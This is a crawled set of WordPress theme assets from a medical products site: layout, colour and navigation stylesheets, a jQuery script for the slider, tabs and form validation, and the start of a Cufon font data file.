	/* slider title 2 link */
	.sliding_text_text  h2 a{
		text-decoration:none;
		padding:0px;
	}

	.sliding_text_text  h2 a:hover{
		text-decoration:none;
	}

	#slider_area .right_side{
		width:430px;
		float:right;
		margin-top:11px;
		padding:0px;
		text-align:center;
	}

	#slider_area .left_side{
		float:left;
		width:500px;
		margin-top:10px;
		margin-left:20px;
		padding:0px;
	}

	/* slider numbers*/
	#numbers{
		position:absolute;
		top:360px;
		margin-left: 15px;
		z-index:999;
		padding:0px;
	}

	#number_con{
		width:950px;
		margin: 0 auto 0 auto;
		padding:0px;
	}

	#numbers li { 
		float:left; 
		list-style-type:none; 
		overflow:hidden; 
		width:8px;
		height:8px;
		text-align:center;
		margin:0 3px 0 0;
		padding:0;
	}

	/* active number style*/
	#numbers  li a { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
		padding:0;
		margin:0;
	}

	#numbers  li a.activeSlide { 
		font-size:6px;
		text-decoration:none; 
		display:block;  
	}

	.border{
		padding:9px;
	}
	
/* page navigation */
	 #sub_nav{
		font-size:11px;
		padding:0px;
		margin:0px;
	 }
	#sub_nav  a{	
		margin-left:0px;
		text-decoration:none;
		background-position: left;	
		background-repeat: repeat-y;	
	}

	#sub_nav a:hover{
		text-decoration:none;
	}

/* sub page header  */
	#sub_page_header{
		height:48px; 
		width:950px;
		text-align:center;
		z-index:-1;
		clear:both;
		display:block;
		margin:0px auto 0 auto;
	}

	#sub_page_header .left{
		float:left;
		padding-top:13px;
	}

	#sub_page_header .right{
		float:right;
		padding-top:17px;
		padding-right:5px;
		margin:0;
	}

	#sub_page_header .right h2{
		float:left;
		font-size:14px;
		padding-top:0px;
		line-height:16px;
		margin-top:0px;
	}

/* sub page */
	.sub_page{
		width:950px;
		margin:5px auto 0 auto;
		padding:30px 20px 10px 20px;	
	}

	.sub_page.clean{
		background:transparent;
	}


	.sub_page.clean2{
		background:transparent;
		width:930px;
		margin:0 auto;
		
	}

	.page_left{
		width:570px;
		margin-right:20px;
		float:left;
		border-right: #aaa 1px solid;
		padding:15px;
		padding-right:30px;
	}


	.page_right{
		width:300px;
		float:right;
	}

	.page_right ul li{
 		list-style-type:disc;
	}
	
/* sub navigation */

	.middle ul, .middle ul li ul, .middle ul ul, .commentlist li{
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}		

 	.middle ul ul li{
		padding-left:8px;
		border:0px;
	}		

	#sub_menu, #sub_menu li{	
		margin:0;
		padding:0;
		list-style-type:none;
		border:0;
	}

	#sub_menu  li, .middle li{	
		line-height:30px;
	}

	#sub_menu  li a, .middle  li a{	
		font-size:13px;
		margin-left:0px;
		text-decoration:none;
		padding-left:21px;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#478898;
		text-decoration:none;
		background-position: left;	
		background-repeat: no-repeat;	
		padding-left:21px;
	}


/* boxes  */
	/* home page left side boxes  */
	.box{
		width:310px;
		float:left;
		margin:10px 0px 10px 10px;	
		position:relative;
		overflow:hidden;
	}

	.box.home{
		width:47%;
		margin:5px 5px 15px 15px; padding:0px;
		text-align:justify;
	}


	 .middle{
		width:270px;
		float:left;
		margin:0px 0px 10px 10px;
	}

	 .product{
		margin:0px 0px 30px 0px;
	text-align:justify;
	}

	.box .imgarea{
		text-align:center;
		display:block;
	}
	
	.magnifier{
		display:block;
	}


	.product_image {
		display:block;
	}
	
	.play{
		display:block;
	}
	
	.box .image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	.box .image.product_image{
	}
	
	.box.middle .image{
		border-left:0px;
		border-right:0px;
		margin:0;
		padding:10px 0;
	}
	
	.price{
		font-size:15px;
		clear:both;
		display:block;
	}

	.box .textarea h2{
		font-size:19px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}


	
	.box .textarea h2 a{
		text-decoration:none;
	}
	

	.box .textarea h2 a:hover{
		text-decoration:none;
	}
	
	.box .textarea{
		font-size:12px;
		margin:0;
		padding:0 5px 0 5px;
	}
	
	.box.product .textarea{
		padding:0 15px 0 15px;
		margin:10px 0 20px 0 ;
	}
	
	.box.middle .textarea{
		padding:0 ;
	}
	
/* product detail */
	#product_detail_left{
		width:330px;
		margin-right:10px;
		float:left;
	}

	#product_detail_right{
		width:330px;
		float:left;
	}

	.image{
		padding:9px;
		margin:0 auto 0 auto;
	}
	
	#product_detail_right h2{
		font-size:25px;
		font-weight:normal;
		line-height:19px;
		letter-spacing:1px;
		padding:0px;
		margin:8px 0 0 0;
	}
	
/* Products detail tabs */
	#tabs{
		clear:both;
		display:block;
	}

	.product_tabs {
		clear:both;
		margin:0;
		padding:0;
	}

	.product_tabs li{
 		list-style-type:none;
 		list-style-position:inside;
		float:left;
		padding:5px;
		margin:6px 2px 0 0 ;
		line-height:30px;
		cursor:pointer;
	}

	.product_tabs li img{
		float:left;
	}

	.product_tabs li.active, .product_tabs li:hover{
		float:left;
		padding:6px 5px 6px 5px;
		margin-top:3px;
	}

	.product_tabs li:hover{
		cursor:pointer;
	}

	#tabs #content{
		clear:both;
		width:650px;
		margin:0px;
		padding:10px;
	}

	#photos img{
		display:inline;
	}

/* read more button  */
	a.read_more{
		position:relative;
		display:inline;
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

	a.read_more:hover{
		padding:4px 16px 4px 4px;
		line-height:28px;
		text-decoration:none;
		clear:both;
		font-size:11px;
	}

/*contact form */
	#contact_form ul, #contact_form ul li{
		list-style-type:none;
		border:0;
	}

	#contact_form ul li {
		margin:0px 0 4px 0px;
		padding:4px 0 4px 0px;
	}

/*contact form validation*/
	#validate_form	label{
		display: block;
		}

	#validate_form	label.error {
		display: block;
		font-style: italic;
		font-weight: normal;
		}

	#contact_form input, #contact_form select{
		width:300px;
	}

	#contact_form	textarea{
		width:500px;
	}


	#contact_form .button{
		width:100px;
	}

/* SEARCH WIDGET*/
.search_box{float:right; color:#fff;padding:5px 40px 0 0;}
.search_box h2 {color:#fff; font-size:16px;}
.search_box input, .search_box #searchsubmit{padding:0px; font-size:12px;}
.search_box #searchsubmit {width:auto;}


/*	Forms */
	input, select, textarea{
		font-size:13px;
		font-family: Arial, Helevtica, Verdana, san-serif;
		position:relative;
		outline: none;
		padding:4px;
		outline: none;
	}

	input#s
	 {
		width:130px;
	 }
	input#searchsubmit{
		width:48px;		
		font-size:11px;
		cursor:pointer;
		padding:4px;
		outline: none;
		overflow:visible;
	}

	.button{
		cursor:pointer;
		padding:4px 20px;
		color:#fff;
		clear:both;
		border:none;
	}

	.button:hover{
		border:none;
	}

/* blog*/
	.blog_box{
		padding-top:0px;
		clear:both;
	}

	.blog_box p{
		padding:0px;
		margin:0px;
		clear:both;
	}

	.blog_box h2{
		line-height:23px;
		padding:0px;
		margin:0px;
	}

	.blog_box h2 a{
		text-decoration:none;
	}

	.blog_box h2 a:hover{
		text-decoration:none;
	}

 	.blog_box .dateandcategories{
		margin-bottom:0px;
		font-size:10px;
		padding:1px 0 1px 0px;
		margin-top:10px;
		padding:0px;
		clear:both;
		display:block;
	}

	.blog_box .aligncenter.post_image{
		border-right:0;
		border-left:0;
		padding:14px 0 14px 0;
		margin:0px;
	}

	.line{
		clear:both;
		display:block;
		margin-top:10px;
		margin-bottom:30px;
	}

/* paging*/
	#paging{
		display:block;
		clear:both;
		margin:0 auto;
		margin-top:20px;
		width:100%;
	}

		#paging ul{display:block; width:180px;  margin:0 auto;}

	#paging ul, #paging ul li{

		padding:0;
		list-style-type:none;
		border:0;
	}

	#paging ul li{
		display:inline-block;
		margin-right:3px;
		overflow: hidden;
		position: relative;
		text-align:center;
	}

	 /* paging active*/
	#paging ul li.active a{
		padding:2px 8px 2px 8px;
	}

	 /* paging arrows*/
	#paging ul li.arrow a{
		padding:2px 8px 2px 8px;
	}

	#paging ul li.arrow a:hover{
		padding:2px 8px 2px 8px;
	}

	 /* paging link*/
	#paging ul li a{
		font-size:11px;
		line-height:13px;
		padding:2px 8px 2px 8px;
		text-decoration:none;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		font-size:11px;
		line-height:13px;
		padding:8px;
		text-decoration:none;
	}

/* footer */
	#footer{
		clear:both;
		display:block;
		width:960px;
		margin: 10px auto 0 auto;
		padding-left:10px;
		padding-top:10px;
		font-size:11px;
	}

	#footer .footer_row{
		width:290px;
		float:left;
		margin:0px 20px 0px 0px;
		padding:5px;
	}

	#footer ul, #footer ul li{
		margin:0;
		padding:0;
		list-style-type:none;
	}

	#footer .list ul li, #footer .social_icons{
		clear:both;
	}

	#footer .list ul li a{
		font-size:11px;
		text-decoration:none;
		display:block;
		padding:5px;
	}

	#footer .list ul li a:hover {
		text-decoration:none;
		padding:5px;
	}

	#footer .contact ul li{
		padding-left:5px;
	}

	#footer .social_icons{
		margin-top:2px;
	}

	#footer .social_icons li{
		display:inline;
	}

	#footer h4{
		display:block;
		clear:both;
		margin:5px 0 0 0;
		padding:3px 0 10px 5px;
		font-size:16px;
	}
#copy {background-color:#ddd; padding:5px;}
#copy_inner {width: 940px; margin: 0 auto; color: #507184;}
#copy_inner a:link, #copy_inner a:visited  {width: 940px; margin: 0 auto; color: #507184;}
/* links */
	a{
		text-decoration:underline;
	}

	a:hover{
		text-decoration:none;
	}

/* headings*/
	h1,h2,h3,h4,h5,h6{
		letter-spacing: 0.4px;
		font-weight:normal;
		padding-bottom:5px;
		line-height:1.4em;
		position: relative;
	}

	h1,h2{ 
		clear:both;
	}

	h3,h4,h5,h6 { 
		font-weight:normal;
		clear:both;
	}

	h1{
		font-size: 22px;
		margin: 5px 0px 10px;
	}

	h2{
		font-size: 22px;
	}

	h3{
		font-size: 20px;
		margin: 15px 0px 10px;
	}

	h4{
		font-size: 18px;
		margin: 10px 0px 10px;
	}

	h5{
		font-size: 16px;
		margin: 5px 0px 10px;
		}

	h6{
		font-size: 14px; 
		margin: 5px 0px 10px;
		}

/* images and alignments */
	img {
		border:0px;
		margin:0px;
		padding:0px;
	}

	img.aligncenter{
		display:block;
		text-align:center;
		display: block;
		margin:0 auto 0 auto;
		padding:9px;
	}

	img.alignleft{
		float:left;
		margin: 0 7px 2px 0;
		display: inline;
		padding:9px;
	}

	img.alignright{
		float:right;
		margin: 0 0px 2px 7px;
		padding:9px;
	}

	/* Lists */
	ul, ol{
		list-style-position:outside;
		margin-left:20px;
	}
	
	/* content list */
	 .content ul , .content ol  {	
		list-style-position:inside;
		margin:0;
		padding:0 0 20px 0;
	}

	.content ul{
		list-style-type:disc;
	}

	.content ul li ul{
		list-style-type:circle;
	}

	.content ol{
		list-style-type:decimal;
	}

	.content ol li ol{
		list-style-type:upper-alpha;
	}

	 .content li{
		padding:3px 2px;
	}

	.content ul li ul, .content ul li ul li, .content ol li ol, .content ol li ol li{
		border:0;
		padding:3px 10px;
	}
 
/* tables */
	table{
		border-collapse:collapse;
		border-spacing:0;
	}

	table caption strong{
		text-align:left;
		font-size: 14px;
		font-weight: normal;
		line-height:20px;
		font-weight:bold;
	}

	table caption{
		text-align:left;
		padding-bottom: 10px;
		padding-top: 5px;
	}

	table th {
		padding: 13px;
		font-size: 12px;
	}

	table td {
		padding: 10px;
		text-align: left;
	}

/* text elements */
	blockquote {
		font-family:'Georgia','Tahoma', san-serif;
		letter-spacing:0px;
		font-size:15px;
		line-height: 24px;
		padding-left:70px;
		padding-top:10px;
		padding-bottom:10px;
		margin:30px 0;
		font-style:italic;
		color:#A0A0A0;
	}

	blockquote em, blockquote i, blockquote cite {
		font-style:normal;
	}

	pre {
		font:11px Monaco, monospace;
		line-height:18px;
		margin-bottom:18px;
	}

	code {
		font:11px Monaco, monospace;
	}

	ins {
		text-decoration:none;
	}

	sup {
		bottom: 1ex;
	}

	sub {
		top: .5ex;
	}



/*	Comment-Styles */

	.fn, .says{
		color:#A3A3A3;
	}

	.commentlist p{
		padding:12px 67px;
	}

	.commentlist li  {
		font-size: 100%;
		list-style-type: none;
		padding-top:10px;
	}

	.avatar {
		float: left;
		margin-right: 25px;
		border: 1px dotted #ccc;
		padding: 4px;
	}
	 .comment-meta.commentmetadata{
		font-size:10px;
	}

	#respond p label{
		margin-left:10px;
	}

	#respond p {
		padding:2px 0;
	}


/* WP Photo Captions */

	.wp-caption.alignleft {
		float:left;
	}
	.wp-caption.alignright {
		float:right;
	}
	.wp-caption.alignright , .wp-caption.alignleft, .wp-caption.aligncenter  {
		text-align:center;
		background:#FDFDFD;
		display:inline;
		overflow:hidden;
		padding:10px 6px;
		border:1px solid #EFEFEF;
		margin: 7px 7px;
	}

	.wp-caption.aligncenter {
		display:block;
		margin: 2px auto 2px auto;
	}


/* change navigation bar case*/
	.dropdown ul{
		text-transform: uppercase;
	}

--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/style_cf.css
body_size: 1950
content:
/*
File Name: style_cf.css
*/

/* body */
	body {
		background:#f0f0f0;
		color:#696969;
	}

/* layouts */
	/* containers */
	#con{
		background: #fff url(../../images/1/home-bg.jpg) top repeat-x;
		border-bottom:2px #ddd solid;
		font-size:12px;

	}

	#con0{
		
	}

	#con0_sub{
		
	}

	#con01{
		
	}

	#con01_sub{
		
	}

	/* header */
	#header{
		background:#fff;
	}

/* header links & slogan */
	.top_links{
		color:#bdcccf;
	}

	.top_links a{
		color:#bdcccf;
	}

	.top_links a:hover{
		color:#1f7e95;
	}

	.top_slogan, .top_slogan h4, .top_slogan h4 a, .top_slogan h4 a:hover{
		color:#E34C71;
		margin-top:28px;
	}

/* slider area */
	#slider_con{
		background-color:#fff;
		border-radius: 10px;
-ms-border-radius: 10px;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-khtml-border-radius: 10px;
border:#ccc 1px solid;
	
	}

	.slide{
		background-color:#fff;	
	}

	/* sliding texts on main page slider */
	/* slider title text */
	.sliding_text_text{
		color:#868A8A;
	}

	/* slider title title*/
	.sliding_text_text h1{
		color:#12768f;
	}

	/* slider text link */
	.sliding_text_text  h1 a{
		color:#12768f;
	}

	.sliding_text_text  h1 a:hover{
		color:#18A3C5;
	}

	/* slider title 2*/
	.sliding_text_text h2{
		color:#32a9c7;
	}

	/* slider title 2 link */
	.sliding_text_text  h2 a{
		color:#32a9c7;
	}

	/* slider numbers*/

	/* active number style*/
	#numbers  li a { 
		background: #d4e6eb;	
	}

	#numbers  li a.activeSlide { 
		background: #B7D6DF;	
	}

	.border{
		border:1px solid #E6F0F2;
	}
	

/* page navigation */
	 #sub_nav{
		color:#80b6c3;
	 }
	#sub_nav  a{	
		color:#478898;
	}

	#sub_nav a:hover{
		color:#80b6c3
	}


/* home */
	#content {width:950px; margin:0 auto;}
/* sub page header  */
	#sub_page_header .right h2{
		color:#80b6c3;
	}

/* sub page */
	.sub_page{
		background:url(../../images/1/sub_background.png) 689px 0  ;

	}

	.sub_page.clean{
		background:transparent;
	}


/* sub navigation */

	#sub_menu  li, .middle ul  li{	
		border-bottom:1px solid #E8F0F4;
	}

	#sub_menu  li a, .middle  li a{	
		color:#478898;
		background:transparent url(../../images/1/arrow.png)  left no-repeat;
	}

	#sub_menu  li a:hover, .middle  li a:hover{
		color:#000;
		background:transparent url(../../images/1/arrow.png)  5px no-repeat;
	}

/* boxes  */
	/* home page left side boxes  */
	.magnifier{
		background:url(../../images/1/magnifier.png) center no-repeat;
	}
	
	.product_image {
		
	}

	.product{
	width:100%;
	float:none;
	}

		.box.product .textarea h2, .product .textarea h2 a:link, .product .textarea h2 a:visited {
		color:#e2476d;
	}

	.play{
		background:url(../../images/1/play.png) center no-repeat;
	}
	
	.box .image{
		border:1px solid #E8F0F4;
	}
	
	.box .image.product_image{
		border:1px solid #aaa;
		background-color:#fff;
		padding:5px;
		border-radius:5px;
		margin-bottom:15px;
	}
	
	.box.middle .image{
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	
	.price{
		color:#80b6c3;
	}

	.box .textarea h2{
		color:#E2496F;
	
	}
	
	.box .textarea h2 a{
		color:#E2496F;
	}
	
	.box .textarea h2 a:hover{
		color:#1f7e95;
	}
	
	.box .textarea{
		color:#909090;
	}
	
/* product detail */
	.image{
		border:1px solid #E8F0F4;
	}
	
	#product_detail_right h2{
		color:#1f7e95;
	}
	
/* Products detail tabs */
	.product_tabs li{
		color:#80b6c3;
		border-left:1px solid #E6F0F2;
		border-top:1px solid #E6F0F2;
		border-right:1px solid #E6F0F2;
	}

	.product_tabs li.active, .product_tabs li:hover{
		border:1px solid #E6F0F2;
		color:#80b6c3;
		background:#E6F0F2;
	}

	#tabs #content{
		width:98%;
	}

/* read more button  */
	a.read_more{
		color:#86B1BF;
		background:#e7f1f4 url(../../images/1/arrow.png) 94% 10px no-repeat;
	}

	a.read_more:hover{
		color:#86B1BF;
		background:#DEEBEF url(../../images/1/arrow_on.png) 94% 10px no-repeat;
	}

/*contact form validation*/
	#validate_form	label{
			color:#12768f;
		}

	#validate_form	label.error {
			color: red;
			border: 0px solid red;
		}

	#validate_form	.error{
			color: red;
			border: 1px solid red;
		}

/*	Forms */
	input, select, textarea{
		color:#696969;
		border:1px solid #c8d0d4;
		background:#fff;
		box-shadow: 0px 1px 2px #ddd inset;
	}

	.button{
		background:#12768f;
	}

	.button:hover{
		background:#e7f1f4;
		color:#12768f;
	}

/* blog */
 	.blog_box .dateandcategories{
		color:#478898;
		border-top:1px solid #E8F0F4;
		border-bottom:1px solid #E8F0F4;
	}

	.blog_box .aligncenter.post_image{
		border-bottom:1px solid #E8F0F4;
		border-top:0px;
	}

	.line{
		border-bottom:1px solid #E8F0F4;
	}

/* paging*/
	 /* paging active*/
	#paging ul li.active a{
		background:#4983A0;
		color:#fff;
		border:1px solid #E8F0F4;
	}

	 /* paging link*/
	#paging ul li a{
		border:1px solid #E8F0F4;
		color:#4983A0;
	}

	 /* paging mouseover*/
	#paging ul li a:hover{
		border:1px solid #E8F0F4;
		background:#E8F0F4;
		color:#8EB8CA;
	}

/* footer */
	#footer{
		
	}
	

	.footer_row{
	background-color:#fff;
	border-radius: 10px;
	-ms-border-radius: 10px;
	-moz-border-radius: 10px;
	-webkit-border-radius: 10px;
	-khtml-border-radius: 10px;
	box-shadow:-1px -1px 1px #ccc;
	min-height: 210px;
	}

	#footer .list ul li, #footer .social_icons{
	}

	#footer .list ul li a{
		color:#003366;
	}

	#footer .list ul li a:hover {
		color:#fff;
		background: #999;
	}

	#footer h4{
		color:#003366;
		background: transparent url('../../images/1/title-bg.gif') bottom center no-repeat;
		padding-bottom:15px;
	}

/* links */
	a{
		color:#478898;
	}

	a:hover{
		color:#376A77
	}

/* headings*/
	h1,h2{ 
		color:#e2476d;
		
		width:90%;
	}
	
	#content .box.home h1, #content .box.home h2{
	color:#e2476d;
		width:100%;
		padding:5px;
		margin-bottom:10px;
	}

	#page_right h1, #page_right h2{ 
		color:#e2476d;
		border:none;
	}
	
	#page_right h2{
	font-size:16px;
	margin-bottom:15px;
}
	
	.page_left h1{

		border-bottom:1px solid #fff;
	}


	h3,h4,h5,h6 { 
		color:#a5c9d3;
	}

/* images and alignments */
	img.aligncenter{
		border:1px solid #E8F0F4;
	}

	img.alignleft{
		border:1px solid #E8F0F4;
	}

	img.alignright{
		border:1px solid #E8F0F4;
	}

	/* Lists */
	/* content list */
	 .content ul , .content ol  {	
		border-top:1px solid #EBEBEB;
	}

	 .content li{
		border-bottom:1px solid #EBEBEB;
	}

/* tables */
	table{
		border:1px solid #ededed;
	}

	table caption strong{
		color: #478898;
	}

	table caption{
		background-color: transparent;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table th {
		background: transparent url(../../images/1/sub_back.png) top center repeat-x;	
		background-color: #a5c9d3;
		border-bottom:1px solid #ededed;
		color: #478898;
	}

	table td {
		background:#fff;
		border-left:1px solid #ededed;
		border-bottom:1px solid #ededed;
	}

/* text elements */
	blockquote {
		background:transparent url(../../images/1/blockquote.png) left top no-repeat;
		color:#A0A0A0;
	}




--- FILE ---
content_type: text/css
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/css/1/navigation.css
body_size: 982
content:
 .dropdown{
	background: transparent; /*background of menu bar (default state)*/
 	font-size: 12px;
	letter-spacing:2px;
	margin:0;
	padding:0;
}

.dropdown ul{
	z-index:100;
	list-style-type: none;
	list-style-position:outside;
	border:0;
	margin: 0;
	padding: 0;
	border:0;
}

/*Top level list items*/
.dropdown ul li{
	position: relative;
	display: inline;
	float: left;
	text-align:center;
	margin: 0 2px 0 2px;
	padding: 0;
	border:0;	
	padding: 7px 0px 7px 0px;

}

/*Top level menu link items style*/
.dropdown ul li a{
	display: block;
	color: white;
	color: #fff;
	text-decoration: none;
	padding: 10px 35px;
	font-weight:bold;
	font-size:11px;
	font-family:Arial, sans-serif;
	background: transparent;
	margin:0px;
}

* html .dropdown ul li a{ /*IE6 hack to get sub menu links to behave correctly*/
	display: inline-block;
}

.dropdown ul li a:link, .dropdown ul li a:visited{
	color: white;
}
.dropdown ul li ul li a:link, .dropdown ul li ul li a:visited{
	color: white;
}

.dropdown ul li.current_page_item{ /*CSS class that's dynamically added to the currently active menu items' LI A element*/
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x; 
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li:hover{
	background: transparent url(../../images/1/menu-bg-hover-glow.png) center center repeat-x;  /*background of menu items during onmouseover (hover state)*/
}

.dropdown ul li a:hover{
	background: transparent ;  /*background of menu items during onmouseover (hover state)*/
	color: white;
	text-shadow:#000 1px 1px 1px;
}

.dropdown ul li ul li a.selected{
	background: #618FA7; 
	color: white;
}

.dropdown ul li ul li a:hover{
	background: #618FA7; 
}

.dropdown ul li a.active{
	background: transparent url(../../images/1/menu_nv.png) top repeat-x;  /*background of menu items during onmouseover (hover state)*/
	color: white;
}

/*1st sub level menu*/
.dropdown ul li ul{
	position: absolute;
	left: 0;
	display: none; /*collapse all sub menus to begin with*/
	visibility: hidden;
	font-size: 11px;
	letter-spacing:1px;
}

/*Sub level menu list items (undo style from Top level List Items)*/
.dropdown ul li ul li{
	display: list-item;
	float: none;
	text-align:left;
	padding:0px;
}

/*All subsequent sub menu levels vertical offset after 1st level sub menu */
.dropdown ul li ul li ul{
	top: 0;
}

/* Sub level menu links style */
.dropdown ul li ul li a{
	width: 160px; /*width of sub menus*/
	padding: 10px;
	margin: 0;
	border-top-width: 0;
	border-bottom: 1px solid #73abb9;
	background: #3F515B; /*background of menu items (default state)*/	
	width:178px;
}

/* Holly Hack for IE \*/
* html .dropdown{height: 1%;} /*Holly Hack for IE7 and below*/

--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/script.js
body_size: 1030
content:
//home page slider
jQuery(document).ready(function(){
	var rttheme_effect_options = jQuery("meta[name=rttheme_effect_options]").attr('content');
	var rttheme_slider_time_out = jQuery("meta[name=rttheme_slider_time_out]").attr('content');
	var rttheme_slider_numbers = jQuery("meta[name=rttheme_slider_numbers]").attr('content');
	if(rttheme_slider_numbers=='true') 	{
		var numbers="#numbers";
	}	
	$('#slider_area').cycle({ 
		fx:    rttheme_effect_options,
		easing: 'backout', 
		cleartype:  1,		
		timeout: rttheme_slider_time_out ,
		pager:  numbers, 		
			pagerAnchorBuilder: function(idx) { 
				return '<li><a href="#" title="">' + (idx+1) + '</a></li>'; 
			} 
	});
});


//cufon fonts
	var rttheme_disable_cufon= jQuery("meta[name=rttheme_disable_cufon]").attr('content');
	if(rttheme_disable_cufon!='true') {
		$(document).ready(function(){
			Cufon.replace('h1,h2,h3,h4,h5,h6', {hover: true});
		});
	}


//navigation
	$(document).ready(function(){
			ddsmoothmenu.init({
				mainmenuid: "dropdown-menu", //menu DIV id
				orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"
				classname: 'dropdown', //class added to menu's outer DIV
				//customtheme: ["#1c5a80", "#18374a"],
				contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
			})
 	});

//image effects 
	$(document).ready(function(){
			var image_e= $(".image.portfolio, .image.product_image");
			image_e.mouseover(function(){$(this).stop().animate({ opacity:0.6
					}, 400);
			}).mouseout(function(){
				image_e.stop().animate({ 
					opacity:1
					}, 400 );
			});
	});

//pretty photo
	$(document).ready(function(){
		$("a[rel^='prettyPhoto']").prettyPhoto();
	});

//product tabs
	$(document).ready(function(){
			var tabs= $("#tabs ul li");
			var content = $("#tabs #content");
			var kids = content.children();
			kids.attr("style","display:none;");
			$("#tabs #content div:first").attr("style","display:block;");
			tabs.click(
				function(){
						var show=$(this).attr("title");
						//change clicked tab class
						$("#tabs ul li").removeClass("active");
						$(this).addClass("active");
						//view clicked tab content
						kids.attr("style","display:none;");
						content.slideUp(100);
					$(function(){
							content.slideDown(400);
							$("#"+show+"").attr("style","display:block;");
					});
				}
			);
	});

//validate contact form
	  $(document).ready(function(){
		  jQuery.validator.messages.required = "";
			$("#validate_form").validate({});
	  });



--- FILE ---
content_type: application/javascript
request_url: http://www.mdmedical.com.ar/wp-content/themes/medical/js/Anivers_400.font.js
body_size: 157273
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * � 1992, 1994, 1997, 2000, 2004 Adobe Systems Incorporated. All rights reserved.
 * Protected by U.S. Patents D454,582.
 * 
 * Trademark:
 * Myriad is either a registered trademark or a trademark of Adobe Systems
 * Incorporated in the United States and/or other countries.
 * 
 * Full name:
 * MyriadPro-Regular
 * 
 * Designer:
 * Robert Slimbach and Carol Twombly
 * 
 * Vendor URL:
 * http://www.adobe.com/type
 * 
 * License information:
 * http://www.adobe.com/type/legal.html
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"204,-199r-28,0r2,199r-28,0v-2,-9,0,-22,-3,-30v-32,62,-133,31,-133,-55v0,-86,90,-120,131,-67r0,-47r-71,0r0,-20r71,0r0,-37r31,0r0,37r28,0r0,20xm97,-22v35,1,48,-34,48,-81v0,-31,-19,-50,-47,-50v-33,0,-52,29,-52,67v0,35,17,64,51,64","w":203,"k":{"\u2019":-2,"\u201d":-2,",":4,".":4,"\u2026":4}},{"d":"197,-129v-1,98,-90,33,-137,23v-13,0,-21,8,-21,30r-21,0v-1,-36,17,-54,42,-54v24,0,72,32,96,31v13,0,20,-10,20,-30r21,0","w":214},{"d":"18,-249r32,0r-6,86r-20,0","w":67,"k":{"T":-6,"\u0166":-6,"\u0164":-6,"\u0162":-6,"J":21,"\u0134":21,"M":2,"C":1,"G":1,"O":1,"Q":1,"\u00d8":1,"\u0152":1,"\u00c7":1,"\u00d3":1,"\u00d4":1,"\u00d6":1,"\u00d2":1,"\u00d5":1,"\u0106":1,"\u010c":1,"\u0108":1,"\u010a":1,"\u011e":1,"\u011c":1,"\u0122":1,"\u0120":1,"\u014e":1,"\u0150":1,"\u014c":1,"V":-6,"W":-6,"\u0174":-6,"Y":-1,"\u00dd":-1,"\u0178":-1,"A":22,"\u00c6":22,"\u00c1":22,"\u00c2":22,"\u00c4":22,"\u00c0":22,"\u00c5":22,"\u00c3":22,"\u0102":22,"\u0100":22,"\u0104":22,"f":-9,"\u00df":-9,"g":4,"\u011f":4,"\u011d":4,"\u0123":4,"\u0121":4,"c":3,"d":3,"e":3,"o":3,"q":3,"\u00f8":3,"\u0153":3,"\u00e7":3,"\u00e9":3,"\u00ea":3,"\u00eb":3,"\u00e8":3,"\u00f3":3,"\u00f4":3,"\u00f6":3,"\u00f2":3,"\u00f5":3,"\u0111":3,"\u0107":3,"\u010d":3,"\u0109":3,"\u010b":3,"\u010f":3,"\u0115":3,"\u011b":3,"\u0117":3,"\u0113":3,"\u0119":3,"\u014f":3,"\u0151":3,"\u014d":3,"t":-9,"\u0167":-9,"\u0165":-9,"\u0163":-9,"v":-8,"w":-8,"y":-8,"\u00fd":-8,"\u00ff":-8,"\u0175":-8,",":41,".":41,"\u2026":41}},{"d":"96,-22v64,0,40,-91,44,-152r32,0r2,174r-29,0v-1,-9,1,-21,-2,-28v-8,14,-27,32,-58,32v-27,0,-60,-15,-60,-76r0,-102r32,0v4,57,-19,152,39,152xm50,-249r35,0r32,51r-23,0","w":198,"k":{"T":11,"\u0166":11,"\u0164":11,"\u0162":11,"\u2019":8,"\u201d":8,",":3,".":3,"\u2026":3}},{"d":"103,-152v-63,0,-42,91,-45,152r-32,0r-1,-174r28,0r2,29v27,-45,119,-55,120,41r0,83v0,55,-30,80,-69,85r-6,-25v57,-6,41,-79,43,-139v0,-28,-10,-52,-40,-52","w":199,"k":{"T":18,"\u0166":18,"\u0164":18,"\u0162":18,"t":1,"\u0167":1,"\u0165":1,"\u0163":1,"v":5,"w":5,"y":5,"\u00fd":5,"\u00ff":5,"\u0175":5,"\"":3,"'":3,"\u2019":12,"\u201d":12}},{"d":"45,-165r-32,4v8,-30,23,-69,33,-86r20,-2v-8,21,-17,58,-21,84xm98,-165r-32,4v8,-30,23,-69,33,-86r21,-2v-8,21,-18,58,-22,84","w":127,"k":{"\u0129":8,"\u012f":8,"\u012b":8,"\u012d":8,"\u0133":8,"\u0127":-2,"\u00ec":8,"\u00ef":8,"\u00ee":8,"\u00ed":8,"\u0131":8,"i":8,"T":-14,"\u0166":-14,"\u0164":-14,"\u0162":-14,"J":30,"\u0134":30,"M":1,"C":6,"G":6,"O":6,"Q":6,"\u00d8":6,"\u0152":6,"\u00c7":6,"\u00d3":6,"\u00d4":6,"\u00d6":6,"\u00d2":6,"\u00d5":6,"\u0106":6,"\u010c":6,"\u0108":6,"\u010a":6,"\u011e":6,"\u011c":6,"\u0122":6,"\u0120":6,"\u014e":6,"\u0150":6,"\u014c":6,"V":-10,"W":-10,"\u0174":-10,"X":-1,"Y":-7,"\u00dd":-7,"\u0178":-7,"A"